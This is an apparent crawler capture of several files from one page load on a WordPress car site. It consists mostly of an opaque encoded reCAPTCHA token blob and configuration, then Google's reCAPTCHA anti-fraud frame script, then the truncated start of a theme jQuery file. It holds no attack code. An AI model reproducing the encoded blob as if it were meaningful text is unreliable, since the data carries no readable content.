gsOWFMKLNmEFwqZPwrPCowzDkGsTGsKUD2LCp3AdwqdiUlbDjx/Ch23CtnDDsMOHw5TDhcOQwo/[base64]/wrTDiFdyccOJw5Ziwr56w61gH8KaScKGCMOBbsKhw6AqwrMpw6ksQ8O1b8OYLcKSw6XCjcKxwo7Djj58w4vDi2wUL8Ove8KYSMOcRsOYVgdZW8KUw67DlMOjwpXCvMKgY21TfcKDXXN9wpXDlMKLw7TCpsKMCcOXFitwYFcyV19YCsOwQsKXwq/[base64]/JkjCtsO6FkjCtjPDjV5PUMOGNUHDnQ/[base64]/w7jDl1dfTw/DnhPCtsKXH8K1LMOYPhdMw4wZworDl14Zw73DiF9UDMOVYGrCusOuMcO4XVZyKsOtw58Kw589w6bDmgDCgjVnw58XcVvCnMOqw6/[base64]/CjCRRWsKhfcKxwrnCrsOHw406w4LCncKZw4AOTChoCCtRwo8Tw4DDgsOaacKKHQbCnMKLwpnDlsO0I8O4RMODGsK2JsKTZw3DnB3CpRTDlmLCnMOdFkzDiF7CicO9w48owqLDnA1pwp/DqcOYfcKePl9JcFgow59HYMKAwqfDlVZdNsOUwqMsw7B/[base64]/w648wpLCoB1UesO/F1HDscKjKUbCucOkHBVxw65Rw7hFQ8Ouw5TCocOnJMO6LSkDw7nDlsOew7UoE8KLwop8w5zDiCBlcsOubjDDoMOgbgTDoELCh3/Cp8KTwpfCpsKLDhLCksOfdRI9wrs7FH5Xw4EcR0vDmR3CqBo+LMKSc8KIw6DDp2nDnMO+w7zCk1DDgEvDkmXCi8KRw7how6NcLXoWPsK3w5PCsg3Ci8KNwp7DrRJSEW1/QyPDiGF9w7TDngpowrpQCUnDm8KUwrnDpcK9bVnCm1DChcKLFsKvJGUsw7zDjcO9woLCtS4RAMO6dMO/[base64]/Dj0fCnQllwoApI2QzNFA/w5YGWMKWw47DjmjCkcOPI33DrQPCoRPCvVAIV14cbxk1w6JaJ8Kwe8OLwptdMFPClsOIw7fDoTbCrcO0YQNSFRXDg8Kfw546w5kyw47DinZDacKKT8KWdVXCoW50wq7DscOrwrkFwrdFZsOrw51cwpsawo8zd8Kdw4nCucK5CMO/Jl3CqBM5wqzCqkPDv8Kjw58ZBcOew6PCkRJoOHHDhwFNDWDDgmNrw7fCtcO5wrZjHikVEcOPwovDh8OXM8Kgw41SwrMCf8Oxw6QrUsK1TGYmNHJnwq/Cv8OPwoPCm8OQECwnwo81cMOLMivDkF7DpsKJwr42VnQEwpo9wql7GMK9KsOsw7Y/J21kXWnCu8O3RcOCVsKTDMO2w582wqVPwqjCvMKhwrI8I3PCtcK/w5MRBULDg8OOw4jCtcOtw6p5wpVlVErDhyDCrjHCj8OgwozCmg8vK8KYw4jDslBeAQ/[base64]/Dq2nCgx1pWMOIL8OGTcOPFCYUNn9Cwp8cworCriItBsOOwp/DkcKowrwydsOAc8KnwrQVw40SH8KCwq7DqQ3DpxzCicOmcgXCncKWDsO5wo7Dsm89XUbCrzfCmcONw4hPP8ObLsKEw6tUw513QVbCsMOYGcKsNh12w7nDpExuw6t/TkDCphM6w4ogwrJTw7UgYBrCrgPChcO7wqXCusOuw4bCjEzCmcOJwrxuw5Yjw6steMKaRcOhZcK8WgjCpsOvw7DDpC/[base64]/CuVkFw4rCpGp+wrtMakHDkCXCk8KUw5LCmmHChgPDsgx0KMKvwprCjcKtwqnCgyAgw6fDuMOLUXnClMO7wrTCp8ObTh8Iwq7CkyogA1Qtw77DvMOPwpTCmBtJMFjCmh/Dh8K/A8KEA1Aiw6zDscKZBMKKwrNJw4h6wrfCrVXCskczOxnDuMKuXcK3w7gSw5jDrS/DowJKw67CqlXDp8KJfXojKwd8cErDr3Rnwq3Dt0XCqsO7w6zDkUrCh8O0a8OVw53Cn8OrZ8OQKwXCqA8kZsKySVLDtsK1RsKOHcOrw6TCuMKNw48swrDCrhbCgxBJU01uS0DDt2vDq8O/ScOuw47DlcKbwpXCjsOHwr5ZfHQuFhIAfX8ZQ8OawpTChA/Cng8/wqRAw7HDmMKow5w1w5nCv8KpXQsCw4gEb8KBfSHDuMOgJMK+Zz1Vw4/DmhXDt8KzQ3s9LsOJwqbDqiIOwp3DisOaw4JKw67CgwZ6HMOiY8OvJ0bDgsKEYEx5wqMWbcO3HGbDoXtwwrsMwqsqwqphRQHDrwbCplnDkA7DkUPDpMOLPAd0RzslwrzDhmouw6TClsO0wqcYwrrDpMOjdXkCw7VNwqhQeMK8HXvCkWPCpcKUTGpmEmTDt8K/XwLCvkQdw5wCw4EiITcdFUjCmMKLVVfCssK5ScKaOsOrwqkOUsKYTgUbw6HDoi3Do10OwqIKUwEVw6w2wpnCvwzDjztlLxRew5PDncKhw5c4wqFhOcKLwr0Bwq7DjsObw4/[base64]/CssO/[base64]/wr3CnyvDglDCnAU+wq/DkGbDnXEBCMOkDcKFwobDuCDDiCPDgsKZwoMAwrZKVcOCw7xFw618XcKHwq0BDsO4UmdiHsOLHsOuSg0ew4NKw6XCgcOcw6dHwrjCiWjDiQQXMiLDlAPCg8K+w6tcw5jDtyDCt24PwpnClMOew6XCnSYiwqrDjn3CicKxZMKGw7bDn8K1w73Dh0ASwq9Fwp/CisOpFcOCwp7DtiF2JQF0VMKVwqBOBAsywoV9R8OPw6jCosOXFBDCgsOFfMKse8K4Ek8IwqDCosK2MFnCtcKVC0bCg8OhacK6wpp/fifCqcO6woDCiMOUBcK3w6E4wo1xKgJKP1VFw7nDusOVTUdYJMO6w4nCkMOnwqNkw5jDr1RuI8KUw7FvMzTCvcK9w7fDqyzDpyHDocKVw6MVcU1ow69Dw4nCjsKdw59Lw4/DhDAkw4/CosKUHgRxw4hQwrQLw74Fw7wKNsK/[base64]/TTdUwrLDuRAaFcODQxhKw4ItwoPDlUHCk3rDg3rCpsO5wqkCw5t7wp/[base64]/wqnDucOTw7FQwpUcw4nDqsK0EgbDlsKcwotmwosDT8KCXUjCnMKkwr/[base64]/BxtuTsKdJWM9w5NFJsKhwqzCmMK2csKDw7TDs8OKwq3ChAIzwpEtwpgpw7/CiMOCUXbCmFDChsKDRz1PwqZhwqghL8KUBgkhwojCpMObw64DLRo4ZsKkXsKQa8KgfSYXw6dIwr93a8KzXcOdLcOcT8KMw6tuw7zCv8KBw6XCg1oVEMO2w6wlw5vCjsKFwrEUwr1hbFlqYMOrw7BVw588TGjDnHbDqsONGj/DjcKMwpLCgybDrAJ/UhAKKWTChEvCl8KPdxtzwr3DqMKBKA5mJsOIKhUswp9uw7FbOcOJw5TCvDAlw48CdELCqx/DqMOGw4gtFMOGRcOpwo0cQCzCosKXwqnDucK6w4zCnMK3VBLCv8OYG8KGw684SUNPCQHCl8Kxw4TDqcKEwrrDrSlyHlF8aS/DhMK6ZcOoUsKmw5zDs8O6woVMesOyRsKfwo7DpsOVwovCkwopOsKUPk8cbsK1w6pFR8KdT8OZw73CsMKwTyRkN23DqMO8e8KWM0IyVSXDicO+CD1YPnw0wo1Hw6U9KMOcwqx9w6PDsAdmMGzCr8K+woEgwqAkHQgGw7/[base64]/CqXVhLzbChMKiZsK3dQIVw6rDrlrCjVodwqd4w5DDhsOfTTIqBWp7RMOhcsKeKMKBw6/CjcOvwr47wpdcVULChcKbFzQCw6HDoMKMYXcjb8KPH3nCh1sgwo4pLMO3w40LwoxJOnVKCBQew4UOC8K9w7fDq2UzbiXDmsKKcl3DvMOEw6tNfzJNHHbDpyjCrMK/w6/DosKmNcOFw6kmw6bCrcKVA8OOaMOyWEtYw5FMCsOtwrBowoHCpmzCp8OBG8K3wqvDjH7DsDrCk8KgbGVDwq8dbxfCv17DgBXChsK2ETJbwp3DuWjCucOyw5HDoMK6dw00c8O5wrTCgB/DrMKFClZYw6FcwpDDmkXDgD9vDMO+w7TCjsOgGGvDncKHZB3Du8OOdQrCjcOrfk3CuEs1GsKzacOZwr3DkMKDwrzCmlzDgsKjwr16BsOzwrNuw6TCnHPCqQfDu8K9Iz7Cll3CgsOeLmzDisKjw7HCqG0ZBcOQWlLDg8KQdsKOYsKUw6w2wqdcwp/Cp8KHw53CgcKvwpQBwrvDisOxwrXDgjLDoUppDAd1Yih+w6hfPsKhwodUwqDDhVgvEnrCo04Ew6c/wrJ+w6bDsW7Chlc6w6jCqkMSwqHDnzjDu2xJw612w5gYw7I9ZXzCncKvQ8K7wr3Cq8Obw59TwoV9NTc8X2toYH/DsC8gfcKSw73CkQ58AF/[base64]/Cgl94w6fCpsKywrNMwpfDuGvDg8KaVcOVw5Bewo3CjAHCu0djRwnCucK/w5lXbXfCuX3Du8KedFvCqCcWPTbDqy7DhsO/w6E3XTh4DcO0w4/[base64]/Dj8OmOH7Cj8O0XGfDvsKTw68kwpPCrgFZwqLCmX/DsD3Dt8OBw6TCjU4Aw6vDu8KywoLDsFLCssKBw43Dg8ONd8K8MS8fAMOZZFRBLHJ8w5kuw7zCp0DChTjDoMKIHQzDpU3Cm8OXBsK+worCt8O0w65QwrjDjX7CkUgSYGYZw4/Dqh/DgcOtw43Ck8KHfsO3w6U+NwBAwrURARUeM2VkQMO+ZAjDncKoNSwSwqU7w63Dr8KrU8KEXDDCqg9vw65UKlrCmyMEA8OLw7TDiEfCmQRzVsONLw5fwrjCkHlGwohpV8KcwqHDnMOiNMOkw5zCgWPDuGx9w5ZqwpPClsOQwrN/QcKiw73Dp8Kyw6YSDsKqUsO3C17DoDHCt8Kjw5toUsO3CsK2w6p3IMKHw5XCuWAvw7jDtCbDjxlGIiBSw48OZcK9wqPDh1XDl8O7wpvDkw5dX8O2a8KGPEnDkzjCqCAUBRjDlFd1HsO7CirDisKZwoxeNE/CjkLDqyXCgcK2OMKjOcOPw6jDqsOWwrgHJGhIwrvCkcOrMcKiAzg+w5QwwrLDjxo4w53ChcK/w7zCpMOsw4EwAw82IsKWe8O2w5DDusKAMhjDm8KFw4MPbsKLwpZaw7cYw5TChMOSM8KYdnp2VMKtdgbCu8KELyVZwrcOwrpEJsOTZ8KreAlQw7Ezwr/CtsKkQ3DDnMOqwqrCvGh4AsOBU1cdPMOeJTTCk8OcIsKAZcKBEHjChgzCjMKGfXcyV1d8wpYvMyY2w7fDgy/DogPClBDCohk2DMO7E2k9w4F/[base64]/DlVA5wptKHMKmAsOEw4t6asKiSyjCg3YJwrguw6hbCQNUSMOjM8KnwpZNJcKhQsO8RVAqwrbDsT3DrsKSwrZsIH8nTgoFwrHDgMKrwpTCv8OIVD/Dj1FULsKnw6o5I8OPw5XCm0w3w5/[base64]/DvcKyJ8ONw5IHJ8Kkw4h5w4HCisOTAMOQWkjDszouYMOAw6ATwqN+wq9Rw6UNwrbCgS4FX8KqBcOLw5YwwrzDjcO/P8K5aibDn8Kzw5PCpcKOwroaAMKFw63CpzAMHcKfwpYESGZkQcOZwp1uUQ0swrl9woZVwq/[base64]/DmcOCwp40w7F/woTClsOowrrCncO9w4YLw63CmxDCmjZ7w5bCqMKIw7LDgMOqwpLDlsKqEmbCksKtcWwrK8OuAcK+GBfCjsKQw7Bnw7/CjcOLwovDjDFPbcKGHcKnwpHCjMKiMzLCvRxGw7fDicKXwoLDusKmwogOw5wAwp/[base64]/IMK5w4R/ehDCrzbCiALClncCHzPCkWjCgMOkQlYaw614wpvCiWttXTUvdcKfAwvCtcOUQcOOwqVHRsK9w5QMw67DsMOqw74fw7xDw5I/XcOGw6wUDmTDlAV+wq8mw63CqsOhJlETc8OQNwvCl3HDgj1EViwzw4NRwrzCqD7DuiDDt1JfwonCllvDjmdPwpQXw4DCnynDlsKjw6U3E04UMcKdw6HCgcOHw6rDlsO0wrTClEM7VsOKw6RGw43Dj8KoDVtmwq/[base64]/DrcO1woXDqEALfz9xcyl5MMKAw5phX1bDlMKWOsKtQWXDkBjCo2HDlMO4w7TDv3TDvsKVwpHDs8OTAMOFYMOZHFzDtHkTTcOlw4jDqsKRw4TDnsKgw7xzwqtMw57DkMK5cMK0wpfCgWzCh8KHPXnDhsOnw7gzOgfDpsKCAcOwRcK/w5jCvsKHTkjCoEzClsKJw5Y5wrZEw5Q+XEk4LDVZwrbCtxTDlitqFzRkwo4DTwhzMcOEZE1pw6p3IAYJwoAXWcKnbMKseDPDqnHDtMKUwr7DhF/ChsKwNgQ3QH7Cs8Kqwq3CscK+E8KUKsKWw4jDtE7DuMK0WlPCn8KhD8KtwpXDksOOHTvCmzbDnSPDp8OdV8OJacOSeMO5wocwNsK3wqDChsO6AgLCuhULw7XCulAnwrF6w5LDgsKew6wLLMObwoTCn2LDrnnDhsKuH0NxW8Osw5LCscK6OWpXw6DCpsK/wr5kH8OQw6fCoFZ/w5TDtwUpwpvDshI6wq91BsK2w7YOw5RofsONTkrCgHJpV8Kbw5XCj8Orw7rCvsOpw6p8bj3ChcONwpnCuDYbZsOEwrV7RcOgwoNSTcOYw4fDqRliw4dNwonClyRBYsOIwrfDpcO3LMKPwqzDrcKkcsOtwqHCmC5YB2wDDx7Cq8Osw5lmFsOmJzF/[base64]/[base64]/DqT3CiQHClx/CjMOQw6XCosO9wpkWwro9LzsKM0xzw7TCmljDnz/DlC/CiMKMJzg8XVJKwrgBwqVfY8KCw5hOOkHCkMKhw6XCh8KwS8ORS8Kqw6HCj8K6wrHDgRfCtsOOw7bDssKRAiwYwpTCq8Obwo3DtwZCw7nDv8K1w5/CviMhw4U+MsK0FRbCpMKgw4MAW8O/BFDDoSxxKE4qbsKSw54fNiPClEDCpQpWLntEQxnDhsOOwqbDonrCiCBxSUVAw787Ekluwp3CjcKFwo9+w5pHw6TDmsKKwqMYw68/wp7CkBPCmjbDncK2w7LCuGLCiD/DpMKGw4ADwpsewpl0OMOMwrbDpS4LBsKjw6kYN8OPBsOscMKFTgptF8KMF8OfRw0lSilJw4Bzw6DDjHchNcKLAV4nwpx+fHzCgh/CrMOWwqcqwqLCnMKJwoLDm1LCvUIdwrY6b8OXw4oSwqTDgsOJGMOWwqbCkxpZw7dLZMORw6l/[base64]/DgcKmwpRTw6zCuWANQ8KQw5c0XnjDlsOdX8KXwpvDncOtbsOrY8KZw6toYHNxwrXCsgEEZMOlwr3CvA9HeMK8wpxnwoomLigTw7VYYSIIwoFOwpw1fiVww5TDjMKuwp4Ywoh1EyPDlsO/JgfDuMKPM8OBwrDDlS1fAsKRw7BYwr9Fwpdhwp0pd1fDtQvClsKFYMKcwp8bKcKbw7PChsOIwpR2wrkQUmMkwrbDk8KlHh9tExXCj8Opwrk9w6gPBktcw7TDm8OawpbDtx/DmcK2wol0HsKaRiVfDywnw4bDgkLDn8OoSsOOw5UswoQnwrRNeGzDmxpREzV8Yw/[base64]/CnzHDrsKJPALCkiTDgjTCoB5AF8KVEVfDrzxFw61Pw6VfwqXDqTUTwqNUwrvDuMOQwpp7w5jCtsKuSzQtP8KoX8KYAcKWwpjDgkzCsTLDgikTwo3CvRPDoUwOVMKYw5PCpMKCw6TChsO9w73Ch8O/MsKpw7bDg37DhhTDlsKLbsKXNcKeFh1qw7zDjF/DrsONDsOwbcKHDRsAasOracOTUgjDlQZ7QMKTw7TDsMOpw57CunYxw7Mlw7V9wod5wrPCrGfDr24qw7PDoFjCmcOSQE85w7liwrsRwq8hQMKmwogKQsKtwpPDm8OyXMKoWwZlw4LCrMODPCx6LHHChsKFwo/CiDbDukHCtcOBNGzDmsOGw7bCsAc7dsONw7AGcWk1UMOEwpzDgRbDlCpKwo4RTsK6YAAWwp3DnMOZbFEeW1fDs8KMESXCkyTCjMOCcMOKATggwpxiBcKJwq/[base64]/[base64]/wrocOsKmajNbD8KwwoN+WMO2w7vDksO1KULCnsOww5jCtDbCkcKfw5vDs8Kmwp4owpZwU0pkw47CoxVpWcKSw4TDhsKXacOowo3DjsKAw41mf0h5NsKIJ8KVwrkbe8OtJsOWIMOOw6PDjADCrlLDr8K9wqTCuMK/w75nQMKsw5PDoFkBXxLDngBnw6Azwo17wqPDiFLDrMOqw5/[base64]/[base64]/[base64]/HAEDH1sKU8O0DMKGw6F0ccOawqMVw7VSwrjDvVnCpzbDl8O9Gm8twprCnG1mwoPDrsKdw4JNw40ES8K+wrs6CcKZw4Arw5XDiMKRcMKTw4vDrcOpRcKHBcKBfsOBDATDrSLDmSNfw5/Cvx5ZC3nCnsOJKMONw7plwr4VU8OvwrzCqMKBZhrChDp1w6jDuDTDnV1zwq1mw7nCsV0kMFkew4/ChGcLwo/[base64]/w6hYXgnDhcOBd8KLw7rCnsKLw6XCnlQYK8KyGzTDocKmw5fCli/CmF/CscO/ZcOMFcKvw7h9wofClR1GNih6w7lJwrlCGVlcU1hFw4w0wqV8w6DDhkQiGmjCocKHw71Iw4o1wrnCicO0wpfDm8KSVMOZXFxvw6pUw7w4w5U4woQcwo3CjmXDoU/CkcKBw5pBLBFcw7zCicKWSMOJYzsRwrcUHSkoScKcUUIBGMOPZMKzwpPDjMKNWj/Cu8KDSVBxe2sJw5fCpBLCkmnCp3d4ccK+V3TCix93UsKVM8OIAMOaw5fDmsKAcX0Bw77DkMOuw7wrZTwPd27CjTdHw7/ChcKAXHTCtXtBSB/[base64]/wp/CkEkuw54rZngHwqLCpxLDlsKqSRoII3DDo0bCm8KKEHnCscOxwodIADojwqoeEcKON8K2woF8wrAsbMOIXsKfwr9ywpjCjWnCjsKNwqYrbsKxw5x3JFLDuFJLOMO1CMOVCMOFVMK6aGvDpCvDi0XDrU/DhxjDpcOBw5Blwq9QwrPCp8KJw5HCiX84w7cQHcKnwonDlMK1wo/CnhwkNsKlWMKrwr8qCCnDusOswrE5BMKUQ8OJNH3DhsKnw6BMSFFtYzDChGfDiMKFIxDDlGBzw4DCpDXDjB3Dp8KYFWrDhGDCtcOYZ3saw6cJw5UCQMOhZ0NYw4PCiGHCksKmP1fDmnbCvS1UwpnDqVbCr8OXwpbCoBBtYcKXdMKBw5xHSsKew709F8K/wqrCpg9RUzggJGfCqE9PwrtDbFwhKR8Ew7l2wqzDpREyFMOQUEXCkgXCqQLDscKEYMKsw5R/cBY/wpApdkI9EsOcVlwbwpHCrwBewq0pY8KOP2kEF8OUwr/DpsOOwo/DnMOxdMOMwowoZcKHw7fDmsOpwpPCm2UxVzzDhBw4w5vCuWPDrnQDwp00PMOPwqLDisOMw6fDlsOJB1LDrTkZw4LDkMOvDcOFw48JwrDDrx/DjS/Dr3bCoHx9ccO8Rh/Dhwdjw7LDpHB4wpI6w4AsG1jDm8OeIMK2f8KiWMO6TMKIXMOccQh8PMKOEcOMbktow5TCvAvChFXCsCDCrWTDmX42w4YJYcOwXlghwqfDjxB7ImDCpHUYwojDsjHDl8KQw6HCvhoww4vCvQgWwoLCocKzwrvDpsKzak/[base64]/DnCHChMOcbMO7w43Cj8OGcTfDn37DvlxqwpjCp8KvAsOSbWlDJmTDosK4ZcKCdsK8L3LCvMOKI8KzQRLDkiDDtsOSHcKwwrJQwpLClcOQw4/DqxwMHynDs3QSwpbCtcK9McK+woTDtx7CvsKlw6nCkMKrCBnCh8OQHBpgw7kdW3rDpsKUwr7DjsO7OQBnw5wGw4bCngFRw40DUUXCiilkw4/DhnPCgh7DtMO3ZTHDrsOUwq3DnsKZw58FQi86wrELDMO4TMOaBx3DpMK8wqnCo8OFP8OOwp55A8OZw57CrsK3w7plBMKAX8KxfzDCicOrwrEZwqddwo/[base64]/CnnzDvMKbdcKow5wLXCzClsKrTR4rwr1mw7zCtMKqw7vDoMONZsOhwroEWGHDncOcRMKMW8OYTsOtwr/[base64]/DhCYxSVd8w7TDvCLCt8KZw7/CpnxpF8OcRgjCtUXDjC3DjxvDuE3DicKnw73DqAx/[base64]/Dr8KRwoDCvTPCqHXDvw7DkzrDucOKwoPDtsK2wrJAPj4cXmlmSynCnA7DpMKpw7bCscK+HMK0w6tGajDDixpxUTXDo0N7Q8O5NcOyJhPCkWbDlwvChGjDq0TCucKVKyB0w6/DgMOtL23CicK3c8O1wrkvwrzDs8Ouw4/CrMOMw6vDiMO9HMOQEibDuMKVSSsYw4HDmHvCkMKZBMOlwqJXworDtsO7w7gIw7LCqnZTYcOcw4Q/UGwBfDg0EX5vasOSw6wGKDnDrxzCuwc6RH7DhcOPwpp5ZHoxwr4Lah5iNyQgw6pwwpJQwrslwrrCoDbDmU7CtE/[base64]/Ct8K7IGfCu8KTwoYOw5/CrcOLw7zCshzDm8Kjw6PCvCzChMKIwqTDtlTDusOqZD3CsMOJwonDpibCgTjDsV1ww7BjLsKNacOXwpfDmwLCq8O6wqpzX8KxwqzCl8K/TWgswr3DlGzDqcKNwqZtwoIkP8KYHMKUAcOWURwbwoReAcKbwqzCrHXCnQBewqTCr8K/PMOLw68xGcKAeScTwpRzwoMIVMKLH8KUUMKZRHJewpjCuMOnAktPR19XR2hGUzXDuX0BUcObaMOow7rDqsKaTkNPRMOaRCl/[base64]/Dq8KMXxHColcjwoBEwpTCgg1LwohPwrsFHmzDvn1hH2hTwofDm8OgHsKhLgrDrMOVwpc6w5/DhsOFcsK+w7ZQwqUcLXZPw5VBOQ/[base64]/w4PCvcOlwrDDocKHw7g3SGE+bcKIw7MJQmJYOAJ2GV3DkMKswqU5LMKfw48/S8KxREbCvQDDqMOvwpXDiUQbw4vCoRJ6PMK2w4zDr30CFcOnUHTDusKNw5/DgsKVEcOdVsOvwpjCvxrDhzlIAi7DtsKcV8KywqvCjErDkMKlw5hmw6bDpWLComfCgsOdScOLw7MScsO1w7rDrMKIwpFUwqTDnTXCkSJNFx8NTyQ4RcOyLWTCji7Ds8KTw7zDgsOtw4UMw6/CthV1wqNcwqDDu8KfcEkqFMK6WsOnTMOPwqTDqsOgw7/CsFvDrhN9QMOyDcKdbMKeFsKtw4bDkHEewpTCkGJ7wqFnw7UIw7HCgcKkwrDDrXrCgG3DhsOkGT/DhCHCtcORB352w7FGw5fDu8ONw6hzMB7ChcOjNkxBE20hDcO6wqhKwoZ6NHR4w4xFwp3ChMKQw4DDhMOywrp9L8Knw4Rcw6HDisO1w4xcf8OMaC3DnMOIwqZLAMKAw7LCosO4ccKEw7xUwqlKwrJNwrHDmcKdw4Y7w4jCrFHDukc5w4jDh03CnzpKek/CiEbDpcOVw6bCt1rCpcKpw4zCuwPDv8OmYcOHw6jCk8OjOiFqwo3DpMOpfUXDjlNTw63DoxxbwoY1B0/CrzBAw78SLivDuhTDqEzCrVh2EV4LEMOWw5BcXcKuKzTDq8Olwp/DssOTYsOiYcODwpfDuyHDj8OkQ2wPw4PDlX3DkMKJTsKNR8OiwrTCs8KkHsKUw7vCm8Oob8OMw4XCusKQwpLCjcO2XCICw6LDhQDCp8K9w4JfbcK/[base64]/CqRrCgMK6w4nDvQ/CkizCjcO4w7gow5xlw6Y3w6nDoMO+wqLCqwIGwq1NPS7Dj8Kvwq02UyVYJ344VTzDmMKkTgYmKTwUWsOFOMO8HcKVREzCjsO/[base64]/[base64]/wroAasKdwonDnCLCiApywofDtsOWBwbDoMKyw4AIK8O0ODXDiWTDk8OSw6PChQ7DlcKYciDDpRzCmgp0SsKbw4Mmw6w0w5AUwoR/[base64]/DkcKAcsOOwpRqLsObw7hNHSXCoTlewqhfw50Bw4g7w5HChsOoOGXCgWPDp1fChSXDnMKZwq7CtcOISMO4ecObQHJGw4Vww7LCkmbDgMOtDMO5w7pYw6fCmxpBMmfDuRvDtnh0w7XDqh0CLQzCpMKmdBpkw4J3dcOaR2XCnWdsdsORwoxJw5jDpMOASj/DlcO2wplnFsKecEDDgEcUw49ww7JkJnIrwqXDh8OXw7I8L2R5MCTCisK7M8KIQ8OmwrdkNDgKwroRw67Ci0Yiw7fCs8KFJMONKsKxMMKaSnPCoXVwf1TDvcKmwpEwGsOtw4DDgsKmSn/CsjjDj8OlDsK8wpdRwp7CrsO/wqTDvMKOd8O9w5fCoHIFc8KMwqPCkcOGbwzDuGF6LsOYPjFPw6DCk8OmZXDDnCspAMOxwo9ZQlgwYyTDqcOnwrJLbcK+NHHCozHDm8KQw41Zwpd/wrHDiW/DhlUdwqjCssKJwoRIIcKMU8OjOibCscKdMVkRwqViJE0gF37DmMOmwrMHQmp2KcO0woPCqlvDq8K6w4BCwopkwrLDscORCEczBMO0eSLCny3DssOvw7UcFnrCt8OZZ3TDo8Kjw4oRw603wq8eH2/DksOGMsKPc8KjZGx7wpjDqFpXFg3Ck3xtMsK8L09sw4vCjsKBA2XDo8ODN8OBw6nCgMObc8OTwrgnwobDucKRcMOEw7LCscOPccKRDwPCm2DCgUklc8KcwqLDpcOyw50Nw5QkAMOPw7M4AG3DnAtBNcOhIcK0fyg/w75CS8OqQcKdworCjMKYwoF/Yz3CqcOqwofCgw/DgDzDkMOxMMKewoXDkSPDpUzDsHbCsio/wrk5QMO/w6DCgsOkw4g3wr3DhcK8XFMiwrtDdcOlIn9ZwoF7w4XCvGUDeX/Cox/CvMK9w5weccOowpQYw7wiw7bCh8KLaE0Dwr3CkWwQLMKhOMKkA8OKwpXCmgo1YMKkw7/[base64]/[base64]/Cq3UkXWofwqZMw43DhiPClyLDksOgwps+wrTCh0wIDQAMwq/DsmQUIh5vOBvCn8Ocw7ROwqJmwpo2IsOUOsOkw7FewpIvRiLCqMOYw5YYw43DnhhuwrgJNcOrw7DDkcOQOsKIJgrCvMKPw6rCtXl4CGxuwrUdO8OPLMK8CkLClcOJw6nCi8O7OMO3c0YYF1gZwoTCtCAWwp/[base64]/DiDIkw4oGwozCvsKVcyFPc3HCgMO4w6bCqsO2eMOrcsOYKcK4Y8KgGMOdCRXCthUEEsKowofCncKnwoXCnyY9A8KLwrzDs8O3WHcGwr/DmMKzFAHCpicXD3HCmzQBNcO0dTTCqT8KUiDCocOAW27CsEUCw6x9EsKnIMKHwozDhsKLwpkxwovDiBzDu8KHw4jCsWR0wq/CpsKowqdGwrhrJMKNw7sNHMOJUXIdwo3Cv8Kxw4RWwoNBwpnCj8Kfb8OnGsOkNMO2BsONw6cvaT3DsUjCssORw6ckLMOUUcKxeCbDp8Ovw40Bwr/CnUDDpEDCrsKcw7R5w6MJEsOWwrrCjcOfP8KNN8Kpwp3Dk28gw4lFSBRJwrUqwqVUwrsvezsSwqvDgiETY8KqwpRDw77DsjTCsAlaZnPDh2fCh8OVwr1BwpjCnxHCrMOcwqTCj8OIZyVHw7HChMO/ScKaw77DmRDCtkrCu8KKw5jDosKraznDokvDhmPDjMKCD8KAZ0RDJHYXwpLCuCxmw73DlMO0QsO0w6LDkBV7w7t1W8Okw7UQEW9+WjDDuHHCi1wwcsOzw6InVMOWwpNzazrCl1wtw6TCoMKGLMKXVMONC8KzwpjCmMO9w7ZOwp9GTsOwdG/[base64]/QcOyJcOCwphrwp7DpQciwpLDu8O2QDjCk8KFw6J1w7/CrMOmA8OGWgTCuXjCjSzCjUDCtx3ColVJwq5twozDu8O5w6EvwqskHcOdCDUBw5vCrsOyw7fDsWxJw6Miw4LCrcK6w4xxZ2jCvcKfUsKOw7kHwrXCrsKFIsOsASojwr4IJn1gw7fDmRLCpwHCpsKMwrUrc1fCtcKdC8Oiw6BpIX/CpsOtIMKewoDDocO1WMOaKDEtEsO0JhNRwrrCqcKoTsOZw4IEe8K8BRd4bwUPw71wOMKxw6XCiU3Chz3DhmQEwqfCsMOMw6/Cp8O8HMKHXDcPwroiw4scf8KJw55qKDFsw7hiegE/GMKVw5vCm8OeX8OowqfDlFrDphLCtgXCiBtUC8KhwoAQw4cXw6pfw7NLw7zCo33DlERQYAVtaWvDv8OVW8KRVwLCgcOww69WLFoiIsOVw4hAC0FswqQAKsOzw5wvBQzCoUTCs8KFw59xSsKBbcKewrfCgsK5wo4PPMKQU8ONQcKWw7obRMONLQQhS8KTPw/Dh8Kywr8\\u003d\x22],null,[\x22conf\x22,null,\x226LdVe8AoAAAAAD_i-eZsmSSfVkN2Jaq3tnOhJODd\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://10carbest.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bP8TpeS4r1Cpq7n3rSMq26qRkshQ2Tmi+ZOu0s0U0MI\\u003d\x22,1,0,null,1,1768577947301,0,0,[104,11,176,43,28],null,[150,101,252,131,175],\x22RC-2G6nkYm-hxUY7A\x22,null,null,null,null,null,\x220dAFcWeA5YtEwtV20G2G2dDQ6_K4az9tlhU_-eGUmlMApbM4idgM9Tnpx1H6l_dXlhjRAdSTir_1ZSeFubA254kzki3YSU1fWIIg\x22,1768660747212]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kT3oRQyhhRu6VTIwPI2mAw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768574349567');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://10carbest.ru/wp-content/themes/basepress/js/script.js?ver=1.3.1
body_size: 4385
content:
jQuery.fn.exists = function(callback) {
	var args = [].slice.call(arguments, 1);
	if (this.length) {
		callback.call(this, args);
	}
	return this;
};

(function($) {

	var base = {
